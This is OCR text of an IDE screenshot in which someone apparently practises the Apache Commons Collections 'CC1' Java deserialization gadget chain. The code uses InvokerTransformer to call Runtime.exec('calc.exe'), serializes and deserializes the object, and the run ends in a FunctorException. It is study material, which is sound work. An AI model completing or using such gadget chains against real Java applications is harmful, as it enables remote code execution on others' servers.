 src
main
java
payloads
CC1v0
URLDNS
utils
Deserialize
Serialize
resources
test
target
pom.xml
External Libraries
Scratches and Consoles
36
37 // 03
38 Transformer[] transformers = new Transformer[]{
39 new ConstantTransformer(Runtime.class),
40 new InvokerTransformer( methodName: "getRuntime",new Class[]{},new Object[]{}),
41 // new InvokerTransformer()
42 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc.exe"})
43 };
44 // Runtime.getRuntime();
45 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
46 chainedTransformer.transform( object: "1");
47 Serialize.serializeToFile(chainedTransformer, name: "cc1.ser");
48 Deserialize.deserializeFromFile( name: "cc1.ser");
49 // Transformer[] transformers = new Transformer[]{
50 // new ConstantTransformer(Runtime.class),
51 // // Class[] 出过错
52 // new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",new Class[0]
53 // // Object[] 出过错
Run: CC1v0
"C:\Program Files\Java\jdk1.7.0_21\bin\java.exe" ...
Exception in thread "main" org.apache.commons.collections.FunctorException Create breakpoint : InvokerTransformer: The method 'getRuntime' on 'class java.lang.Class' does not exist
at org.apache.commons.collections.functors.InvokerTransformer.transform(InvokerTransformer.java:128)
at org.apache.commons.collections.functors.ChainedTransformer.transform(ChainedTransformer.java:122)
at payloads.CC1v0.main(CC1v0.java:46)
Process finished with exit code 1